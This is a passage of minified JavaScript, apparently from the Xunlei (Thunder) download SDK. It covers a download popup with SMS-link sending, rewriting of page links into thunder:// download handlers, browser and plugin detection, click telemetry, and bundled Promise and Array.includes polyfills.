href="javascript:void(0);"title="\u8fc5\u96f7\u4e0b\u8f7d"id="union_download_thunder">\u8fc5\u96f7\u4e0b\u8f7d</a></div></div><div class="thunder_m_foot"><div class="thunder_m_download"><h3 class="thunder_m_h_tt">\u901a\u8fc7\u624b\u673a\u77ed\u4fe1\u4e0b\u8f7d</h3><div class="thunder_m_form"><input type="text"tabindex="1"id="thunder_m_phone"class="thunder_m_s_text"value="\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"/><input type="submit"id="thunder_m_send_sms"title="\u53d1\u9001"value="\u53d1\u9001"class="thunder_m_s_bt"disabled/></div><div class="thunder_m_valid"><input type="text"id="thunder_m_valid"tabindex="2"class=""value="\u8f93\u5165\u9a8c\u8bc1\u7801"/><img src=""id="thunder_m_check_code"alt=""/><a href="javascript:void(0);"id="thunder_m_change_code"title="\u6362\u4e00\u5f20">\u6362\u4e00\u5f20</a></div><p id="thunder_m_note"></p></div><p class="thunder_m_already"><span></span>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);"id="td_m_cancel_task_status">\u53d6\u6d88</a></p></div><input type="hidden"id="thunder_m_short_url"/><input type="hidden"id="thunder_m_client_checkcode"/></div>',M=document.createElement("div");M.setAttribute("id","thunder_m_fdiv");var d=e,p=document.createElement("div");if(p.setAttribute("id","thunder_m_opac"),p.className="thunder_m_opac",p.style.zIndex="999999",Object(c.m)(),document.body.appendChild(M),d){(function(){M.innerHTML=s,M.style.overflow="hidden",M.style.zIndex="1000000",e=e;var n=location.href;j_xunlei_q("#thunder_m_short_url").val(""),j_xunlei_q("#thunder_m_client_checkcode").val(""),j_xunlei_q("#union_download_thunder").unbind("click").click(function(){var e=Object(c.j)();return"Firefox"==e||"Chrome"==e||"SB360"==e?R(d,a):"unknown"==e?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):T(d,0,location.href,a,!1,""),S(),Q(6),!1}),j_xunlei_q("#union_download_close").unbind("click").click(function(){return S(),!1}),j_xunlei_q("#thunder_m_gotoshoulei").unbind("click").click(function(){Q(8)}),j_xunlei_q("#thunder_m_help_link").unbind("click").click(function(){Q(20)}),j_xunlei_q("#td_m_cancel_task_status").unbind("click").click(function(){return _=clearInterval(_),j_xunlei_q(".thunder_m_tip .thunder_m_foot").hide(),j_xunlei_q(".thunder_m_tip .thunder_m_already").hide(),!1}),j_xunlei_q("#thunder_m_change_code,#thunder_m_check_code").unbind("click").click(function(){return k(),!1}),j_xunlei_q("#thunder_m_phone").unbind().focus(function(){"\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").val(""),j_xunlei_q("#thunder_m_phone").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_phone").val()&&(j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_phone").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"))}),j_xunlei_q("#thunder_m_valid").unbind().focus(function(){"\u8f93\u5165\u9a8c\u8bc1\u7801"==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").val(""),j_xunlei_q("#thunder_m_valid").addClass("thunder_m_on1"))}).blur(function(){""==j_xunlei_q("#thunder_m_valid").val()&&(j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1"),j_xunlei_q("#thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"))}),j_xunlei_q("#thunder_m_phone").unbind("keyup").keyup(function(){var e=j_xunlei_q("#thunder_m_phone").val();/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e)?(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled")):(j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"))}),j_xunlei_q("#thunder_m_send_sms").unbind("click").click(function(){var e=j_xunlei_q("#thunder_m_phone").val();if(z=clearTimeout(z),j_xunlei_q(".thunder_m_tip #thunder_m_note").hide(),!/^(\+86)?(13[0-9]|15[0-9]|18[0-9]|147)\d{8}$/.test(e))return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u60a8\u7684\u624b\u673a\u53f7\u7801\u65e0\u6548").show(),!1;var t=j_xunlei_q(".thunder_m_tip #thunder_m_valid").val();if("\u8f93\u5165\u9a8c\u8bc1\u7801"==t)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color","#ba2020").html("\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;if(4!=t.length)return j_xunlei_q(".thunder_m_tip  #thunder_m_note").css("color","#ba2020").html("\u9a8c\u8bc1\u7801\u9519\u8bef").show(),j_xunlei_q(".thunder_m_tip #thunder_m_valid").focus(),!1;var n=j_xunlei_q("#thunder_m_short_url").val(),i=j_xunlei_q("#thunder_m_client_checkcode").val();if(""==n)return j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u77ed\u4fe1\u53d1\u9001\u5931\u8d25").show(),!1;j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u77ed\u4fe1\u53d1\u9001\u4e2d...").show(),j_xunlei_q("#thunder_m_send_sms").removeClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").attr("disabled","disabled"),L(n,i)}),k(),w(e,t,n,E,O);var i=j_xunlei_q("#thunder_m_fdiv");if(0==i.length)return!1;var r=Object(c.e)(),o=r.clientWidth/2-200,u=r.clientHeight/2-200,l="fixed";(v||"backcompat"==document.compatMode.toLowerCase())&&(l="absolute",o=r.clientWidth/2-200+document.documentElement.scrollLeft+document.body.scrollLeft,u=r.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop,p.style.top=Math.max(document.documentElement.scrollTop,document.body.scrollTop)),i.css({left:o,top:u,position:l,zIndex:9e9}),document.body.appendChild(p),Q(3)})(),(v||"backcompat"==document.compatMode.toLowerCase())&&(p.style.height=Math.max(document.body.clientHeight,document.documentElement.clientHeight),j_xunlei_q(window).unbind("scroll").scroll(function(){var e=j_xunlei_q("#thunder_m_opac");if(e.length>0){var t=Object(c.e)();e.css("top",t.scrollTop);var n=t.clientHeight/2-180+document.documentElement.scrollTop+document.body.scrollTop;j_xunlei_q("#thunder_m_fdiv").css("top",n)}}))}}(r,u),Z(e),!1},window.OnDownloadClick_div=b,window.ThunderNetwork_SetHref=function(e){e.href=e.getAttribute(o.d)},window.ThunderNetwork_UnsetHref=Z,window.Thunder=F,window.firefoxThunderDownload=function(e){if(!I){if(1==f)document.write('<object id="pluginobj" type="application/x-thunder-XBrowserAgent"><font color=#ffffff size=0>1</font></object>');else{var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),Object(c.m)(),document.body.appendChild(t)}document.getElementById("pluginobj");for(var n=0;n<navigator.plugins.length;n++)if("npXBrowserAgent.dll"==navigator.plugins[n].filename)var i=!0}return i},window.uniondown=W,window.getString=function(e,t,n,i,r){var o="";return e.length+t.length<=11&&(o="<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),e.length+t.length>11&&(o=e.length+t.length>11?e.length>11?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e.substring(0,11)+"...</a><br>":9==e.length||8==e.length||7==e.length||10==e.length||11==e.length?"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t.substring(0,8-e.length)+"...</a><br>":"<a onclick=\"uniondown('"+r+"','"+e+"')\" target=_blank href='"+n+"'>"+e+"</a>&nbsp;&nbsp;<a onclick=\"uniondown('"+r+"','"+t+"')\" target=_blank href='"+i+"'>"+t+"</a><br>"),o},window.ThunderDecode=l.a,j_xunlei_q(document).ready(function(){j_xunlei_q("a[thunderHref]").each(function(){var e=j_xunlei_q(this);e.attr(o.d,e.attr("thunderHref")),e.removeAttr("thunderHref")}),"Android"==Object(c.j)()&&j_xunlei_q("a["+o.d+"]").each(function(){var e=j_xunlei_q(this);e.attr("href",e.attr(o.d)),e.removeAttr("thunderHref")})}),t.a={windowsDefaultHandler:A}},function(e,t,n){"use strict";var i=n(11),r=n(8),o=n(19),u=n.n(o),a=n(1),c=n(52),l=n.n(c);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var M=navigator.userAgent.indexOf("MSIE")>0,d=Object(a.d)();function p(e,t,n){var o=arguments[0],c=arguments[1],M=arguments[2]?arguments[2]:"",g=void 0!==arguments[3]?arguments[3]:null,h=unescape("%u8FC5%u96F7%u4E13%u7528%u9AD8%u901F%u4E0B%u8F7D"),f="",N=0,I="",j="",D=p.LINK+"&nbsp;&nbsp;",y=0,x=r.d;try{I=thunderHTMLInsert}catch(e){I="&nbsp;"}try{0!=thunderLinkPos&&null!=thunderLinkPos&&(y="afterEnd",j=I,I="")}catch(e){y="beforeBegin"}try{N=thunderLinkCount}catch(e){N=0}try{f=u.a.exceptPath}catch(e){f=""}try{D=thunderLinkHTML}catch(e){}if(D.indexOf(p.LINK)<0&&(D+=p.LINK),null==g)try{g=thunderAppend}catch(e){g=!1}if(p.isDebug&&alert(g),""==M||void 0===M)try{M=thunderLinkStyle}catch(e){M=""}""!=M&&(M=M.replace(/\\/g,"\\"));var m=".srt|.mkv|.jad|.bis|.bin|.sw|.reg|.sisx|.sis|.eet|.xls|.nh|.kdh|.ppt|.mdf|.wmp|.doc|.pdf|.chm|.asf|.avi|.exe|.iso|.mp3|.mpeg|.mpg|.mpga|.ra|.rar|.rm|.rmvb|.tar|.wma|.wmv|.zip|.swf|.mp4|.3gp|.torrent|.txt|.jar|.mov|.wav|.eip";if(void 0===o||null==o){try{o=u.a.pid}catch(e){o=""}if(""==o||null==s(o)||isNaN(o))return p.isDebug&&alert("Pid is not provided!"),!1}if(null==c||void 0===c)try{c=thunderPath}catch(e){c=""}var T=j_xunlei_q(document.links).filter(".thunder-link"),A=(m=m.replace(/\./g,"\\."),Object(a.j)()),b=/^http:\/\/|https:\/\/|ftp:\/\/|mms:\/\/[\s\S]*?$/i,_=/^http:\/\/|https:\/\/|ftp:\/\/[\s\S]*?$/i;"Android"==A&&(b=/^http:\/\/|https:\/\/|ftp:\/\/|magnet:|ed2k:|mms:\/\/[\s\S]*?$/i);var z=T.length,v=0,w=0;N<=0&&(N=z);for(var E=0;E<z;E++)if(T[E+v].href){if(""!=f)if("string"==typeof f){if(T[E+v].href.indexOf(f)>=0)continue}else if(f.test&&null!=T[E+v].href.match(f))continue;var O=T[E+v].getAttribute(x);if("#"==T[E+v].href.substr(T[E+v].href.length-1,1)&&O){p.isDebug&&(alert("ThunderHref:"+O),alert("href:"+T[E+v].href));continue}if(d)var C=window.encodeURI(T[E+v].href);else C=T[E+v].href;var L="",S="",k="thunder://";if(0==C.indexOf(k))S=C,p.isDebug&&alert("thunderLinker!["+S+"]");else if(b.test(C))L=_.test(C)?C.indexOf("?")>0?C+"&"+l()(C):C+"?"+l()(C):C;else if(""!=c&&null!=c)if("string"==typeof c)C.toLowerCase().indexOf("/"+c)>-1&&(L=C,p.isDebug&&alert("other://String Path Valid!"));else if(c.test){var Q=c.test(C);C.indexOf("attachment")>0&&p.isDebug&&alert(String(c)+".test('"+C+"')="+String(Q)),null!=C.match(c)?(L=C,p.isDebug&&alert("**********************RegEx*********************")):p.isDebug&&alert("other://Reg Path Invalid!\n["+c+"]"+C+"||||<"+String(Q)+">||||")}if(""!=L&&(S=Object(i.b)(L)),""!=S){var U=T[E+v];if(""!=M?g&&""!=L?""!=L&&(T[E+v].insertAdjacentHTML(y,D.replace(p.LINK,j+"<a class='"+U.className+"' target='_self' href='#' title='"+h+"' "+x+"='"+S+"' thunderPid='"+o+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'>"+M.replace(p.TITLE,U.innerHTML)+"</a>")+I),v++,w++):(U.setAttribute("thunderPid",o),U.setAttribute("thunderType",""),U.setAttribute("thunderResTitle",U.innerHTML),U.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),U.setAttribute(x,S),w++):g&&""!=L?""!=L&&(T[E+v].insertAdjacentHTML(y,D.replace(p.LINK,j+"<a class='"+U.className+"' target='_self' href='#' title='"+h+"' "+x+"='"+S+"' thunderPid='"+o+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'><font color='red'>"+h+"</font></a>")+I),v++,w++):(U.setAttribute("thunderPid",o),U.setAttribute("thunderType",""),U.setAttribute("thunderResTitle",U.innerHTML),U.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),U.setAttribute(x,S),w++),p.isDebug&&alert(w),w>=N)break}}}p.TITLE="[$TITLE$]",p.LINK="[$LINK$]",p.isDebug=document.location.search.indexOf("thunderdbg=1")>0,p.auto=!0,M&&(document.onreadystatechange=function(){if("complete"==document.readyState){try{p.auto=thunderFuncType}catch(e){p.auto=!0}if(document.body&&p.auto){var e=function(){};"function"==typeof document.body.onload&&(e=document.body.onload),document.body.onload=function(){e(),p()}}else if(p.isDebug&&!document.body)for(e in document)alert(e)}}),t.a=p},function(e,t,n){"use strict";n.r(t),function(e){n(96),n(133);var i=n(86),r=n.n(i),o=n(15),u=n(1),a=n(10),c=n(6),l=n(34),s=n(3),M=n(36),d=n(89),p=n(11),g=n(37),h=n(18),f=n(13),N=n(91),I=n(92),j=n(12),D=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},y=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}};function x(){Object(I.a)()}try{Object(f.b)(a.a.pid,function(e){s.a.xlVersion=e})}catch(e){}function m(e){s.a.fn=e.tasks[0].name,Object(h.a)("need_to_install_xmp",e.tasks[0].url,!1,!1);var t=document.getElementById("js_xl_manual_lunach_xmp");t&&t.addEventListener("click",function(){Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks},function(){},function(){}),c.a.reportSend("js_sdk_bxbb_install_popup_play")});var n=document.getElementById("js_xmp_download_btn");n&&n.addEventListener("click",function(){c.a.reportSend("js_sdk_bxbb_install_popup_install")}),s.a.init(),c.a.reportSend("js_sdk_bxbb_install_popup_show")}x.config=function(e){e.pid&&(a.a.pid=e.pid),e.exceptPath&&(a.a.exceptPath=e.exceptPath)},x.newTask=function(e){var t=this;console.log("newTask",e);var n=j_xunlei_q.extend({},e);o.a.__referer__=n.referer;var i=Object(u.j)(),I=Object(u.h)(),x=Object(u.k)(),m=!1,T=!1,A="",b="",_=0;if(void 0!==n.thunderInstallPack&&/^\s*https?:\/\/(.+?\.)?down\.sandai\.net/gi.test(n.thunderInstallPack)?s.a.thunderInstallPack=n.thunderInstallPack:s.a.thunderInstallPack=void 0,n&&(n.json||n.tasks)){if(n.taskGroupName&&(A=n.taskGroupName),n.json&&Object(u.n)(n.json))m=!0,T=!0;else{if(!n.tasks||!Array.isArray(n.tasks))return void console.error("\u53c2\u6570\u9519\u8bef");if(T=n.tasks.length>1,m=!!n.taskGroupName,1===n.tasks.length&&n.tasks[0].url&&(b=n.tasks[0].url),""===A&&n.tasks[0]&&n.tasks[0].name&&(A=n.tasks[0].name),""===A&&n.tasks[0]&&n.tasks[0].url){var z=n.tasks[0].url;A=Object(u.g)(z)||n.tasks[0].url}for(var v=0;v<n.tasks.length;v++){var w=n.tasks[v].size;w&&!isNaN(Number(w))&&(_+=Number(w)),n.tasks[v].originUrl=n.tasks[v].url,n.tasks[v].url=Object(p.b)(n.tasks[v].url)}}T?c.a.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"batchtask"}):c.a.reportSend("page_click",{clickid:"lianmeng_target",tasktype:"singletask",click_url:n.tasks[0].url||""}),s.a.taskGroupIcon=n.taskGroupIcon,s.a.totalSize=_,s.a.originUrl=b,s.a.fn=A,s.a.tasks=n.tasks,s.a.init(a.a.pid);try{var E=!1;r.a.get("//api-xl9-ssl.xunlei.com/xlws/partner/is_partner?union_id=".concat(a.a.pid),{timeout:1e3}).then(function(e){(E=e.data.data.is_exist)&&(T?alert("\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):Object(d.a)(n.tasks[0].url,n.tasks[0].originUrl,A,a.a.pid))})["catch"](function(e){console.log(">>>>>>>>>>>>> err",e),n.thunderInstallPack&&(s.a.thunderInstallPack=n.thunderInstallPack)}).then(function(e){return D(t,void 0,void 0,function(){var e;return y(this,function(t){switch(t.label){case 0:return E?[2]:"iPhone"!=x&&"iPad"!=x&&"iPod"!=x?[3,1]:(T?alert("\u624b\u673a\u8fc5\u96f7\u6682\u672a\u652f\u6301\u6279\u91cf\u4e0b\u8f7d\u529f\u80fd\uff0c\u8bf7\u671f\u5f85\u540e\u7eed\u66f4\u65b0\u7684\u7248\u672c\u3002"):Object(M.a)(n.tasks[0].url,n.tasks[0].originUrl,A),[3,5]);case 1:return"MacBrowser"!=i?[3,2]:(Object(l.a)(n,A),[3,5]);case 2:return"Android"!=i?[3,4]:[4,Object(g.a)("not_install_on_android",T?"":n.tasks[0].url,T,m,a.a.pid,j.a+JSON.stringify(n))];case 3:return t.sent(),[3,5];case 4:if(Object(u.l)()&&("IE"===i&&I>9||"IE"!==i)){if(e=location.href.substring(0,5),"IE"===i&&"https"===e&&I<12)return Object(h.a)("not_install_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)),[2];Object(f.b)(a.a.pid,function(e){var t=n.minVersion;if(void 0!==t&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(t)||(t="10.0.1.0"),e&&Object(u.s)(e,t)>=0)if(void 0!==n.json&&-1!==n.json.indexOf("http"))Object(f.a)({json:n.json,thunderPid:a.a.pid});else{var i={downloadDir:n.downloadDir,installFile:n.installFile,excludePath:n.excludePath,runParams:n.runParams,taskgroupName:n.taskGroupName,taskGroupIcon:n.taskGroupIcon,tasks:n.tasks,thunderPid:a.a.pid,createShortcut:n.createShortcut,hideYunPan:n.hideYunPan};void 0!==n.userAgent&&(i.userAgent=n.userAgent),void 0!==n.threadCount&&(i.threadCount=n.threadCount),Object(f.a)(i),console.log("opts",JSON.parse(JSON.stringify(n)))}else e&&Object(u.s)(e,"9.0.0.0")>=0?T?Object(h.a)("need_to_update_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):Object(f.a)({thunderPid:a.a.pid,url:n.tasks[0].url,createShortcut:n.createShortcut}):Object(h.a)("not_install_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n))})}else T?Object(u.l)()?Object(h.a)("old_browser_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):Object(h.a)("old_system_on_win",T?"":n.tasks[0].url,T,m,j.a+JSON.stringify(n)):N.a.windowsDefaultHandler(n.tasks[0].url,a.a.pid);t.label=5;case 5:return[2]}})})})}catch(e){console.error("err: ",e)}}else console.error("\u53c2\u6570\u9519\u8bef")},x.playWithXmp=function(e){o.a.__referer__=e.referer,Object(f.c)(a.a.pid,function(t){var n=e.minVersion;void 0!==n&&0!=/^\d+\.\d+\.\d+(?:\.\d+)?$/.test(n)||(n="6.0.1.0"),Object(u.s)(t,n)>=0&&Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks})})},x.downAndPlayWithXmp=function(e){if(o.a.__referer__=e.referer,!(e&&e.tasks&&e.tasks[0]&&e.tasks[0].url))return console.error("\u53c2\u6570\u9519\u8bef");var t=Object(u.j)();Object(u.k)();if(!Object(u.l)())return"MacBrowser"==t?alert("Mac OS\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01"):alert("\u79fb\u52a8\u8bbe\u5907\u6682\u4e0d\u652f\u6301\u5728\u7ebf\u64ad\u653e\u672c\u89c6\u9891\uff0c\u8bf7\u4e0b\u8f7d\u540e\u64ad\u653e\uff01");Object(f.d)({thunderPid:a.a.pid,tasks:e.tasks},function(t){t||m(e)},function(){m(e)})},t["default"]=x}.call(this,n(23))},function(e,t,n){(function(t,i){var r;r=function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,u=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(f):y())},l="undefined"!=typeof window?window:void 0,s=l||{},M=s.MutationObserver||s.WebKitMutationObserver,d="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),p="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function g(){var e=setTimeout;return function(){return e(f,1)}}var h=new Array(1e3);function f(){for(var e=0;e<o;e+=2)(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0;o=0}var N,I,j,D,y=void 0;function x(e,t){var n=arguments,i=this,r=new this.constructor(A);void 0===r[T]&&Y(r);var o,u=i._state;return u?(o=n[u-1],c(function(){return Q(u,r,o,i._result)})):C(i,r,e,t),r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(A);return v(t,e),t}d?y=function(){return t.nextTick(f)}:M?(I=0,j=new M(f),D=document.createTextNode(""),j.observe(D,{characterData:!0}),y=function(){D.data=I=++I%2}):p?((N=new MessageChannel).port1.onmessage=f,y=function(){return N.port2.postMessage(0)}):y=void 0===l?function(){try{var e=n(95);return u=e.runOnLoop||e.runOnContext,function(){u(f)}}catch(e){return g()}}():g();var T=Math.random().toString(36).substring(16);function A(){}var b=new S;function _(e){try{return e.then}catch(e){return b.error=e,b}}function z(t,n,i){n.constructor===t.constructor&&i===x&&n.constructor.resolve===m?function(e,t){1===t._state?E(e,t._result):2===t._state?O(e,t._result):C(t,void 0,function(t){return v(e,t)},function(t){return O(e,t)})}(t,n):i===b?O(t,b.error):void 0===i?E(t,n):e(i)?function(e,t,n){c(function(e){var i=!1,r=function(e,t,n,i){try{e.call(t,n,i)}catch(e){return e}}(n,t,function(n){i||(i=!0,t!==n?v(e,n):E(e,n))},function(t){i||(i=!0,O(e,t))},e._label);!i&&r&&(i=!0,O(e,r))},e)}(t,n,i):E(t,n)}function v(e,t){var n;e===t?O(e,new TypeError("You cannot resolve a promise with itself")):"function"==typeof(n=t)||"object"==typeof n&&null!==n?z(e,t,_(t)):E(e,t)}function w(e){e._onerror&&e._onerror(e._result),L(e)}function E(e,t){void 0===e._state&&(e._result=t,e._state=1,0!==e._subscribers.length&&c(L,e))}function O(e,t){void 0===e._state&&(e._state=2,e._result=t,c(w,e))}function C(e,t,n,i){var r=e._subscribers,o=r.length;e._onerror=null,r[o]=t,r[o+1]=n,r[o+2]=i,0===o&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var i=void 0,r=void 0,o=e._result,u=0;u<t.length;u+=3)i=t[u],r=t[u+n],i?Q(n,i,r,o):r(o);e._subscribers.length=0}}function S(){this.error=null}var k=new S;function Q(t,n,i,r){var o=e(i),u=void 0,a=void 0,c=void 0,l=void 0;if(o){if((u=function(e,t){try{return e(t)}catch(e){return k.error=e,k}}(i,r))===k?(l=!0,a=u.error,u=null):c=!0,n===u)return void O(n,new TypeError("A promises callback cannot return that same promise."))}else u=r,c=!0;void 0!==n._state||(o&&c?v(n,u):l?O(n,a):1===t?E(n,u):2===t&&O(n,u))}var U=0;function Y(e){e[T]=U++,e._state=void 0,e._result=void 0,e._subscribers=[]}function Z(e,t){this._instanceConstructor=e,this.promise=new e(A),this.promise[T]||Y(this.promise),r(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?E(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&E(this.promise,this._result))):O(this.promise,new Error("Array Methods must be provided an Array"))}function P(e){this[T]=U++,this._result=this._state=void 0,this._subscribers=[],A!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof P?function(e,t){try{t(function(t){v(e,t)},function(t){O(e,t)})}catch(t){O(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}function G(){var e=void 0;if(void 0!==i)e=i;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=P}return Z.prototype._enumerate=function(){for(var e=this.length,t=this._input,n=0;void 0===this._state&&n<e;n++)this._eachEntry(t[n],n)},Z.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,i=n.resolve;if(i===m){var r=_(e);if(r===x&&void 0!==e._state)this._settledAt(e._state,t,e._result);else if("function"!=typeof r)this._remaining--,this._result[t]=e;else if(n===P){var o=new n(A);z(o,e,r),this._willSettleAt(o,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(i(e),t)},Z.prototype._settledAt=function(e,t,n){var i=this.promise;void 0===i._state&&(this._remaining--,2===e?O(i,n):this._result[t]=n),0===this._remaining&&E(i,this._result)},Z.prototype._willSettleAt=function(e,t){var n=this;C(e,void 0,function(e){return n._settledAt(1,t,e)},function(e){return n._settledAt(2,t,e)})},P.all=function(e){return new Z(this,e).promise},P.race=function(e){var t=this;return r(e)?new t(function(n,i){for(var r=e.length,o=0;o<r;o++)t.resolve(e[o]).then(n,i)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},P.resolve=m,P.reject=function(e){var t=new this(A);return O(t,e),t},P._setScheduler=function(e){a=e},P._setAsap=function(e){c=e},P._asap=c,P.prototype={constructor:P,then:x,"catch":function(e){return this.then(null,e)}},G(),P.polyfill=G,P.Promise=P,P},e.exports=r()}).call(this,n(53),n(54))},function(e,t){},function(e,t,n){"use strict";n(97);var i=n(132);e.exports=i("Array","includes")},function(e,t,n){"use strict";var i=n(98),r=n(73).includes,o=n(24),u=n(127);i({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),u("includes")},function(e,t,n){"use strict";var i=n(16),r=n(55).f,o=n(69),u=n(112),a=n(45),c=n(118),l=n(126);e.exports=function(e,t){var n,s,M,d,p,g=e.target,h=e.global,f=e.stat;if(n=h?i:f?i[g]||a(g,{}):i[g]&&i[g].prototype)for(s in t){if(d=t[s],M=e.dontCallGetSet?(p=r(n,s))&&p.value:n[s],!l(h?s:g+(f?".":"#")+s,e.forced)&&void 0!==M){if(typeof d==typeof M)continue;c(d,M)}(e.sham||M&&M.sham)&&o(d,"sham",!0),u(n,s,d,e)}}},function(e,t,n){"use strict";var i={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!i.call({1:2},1);t.f=o?function(e){var 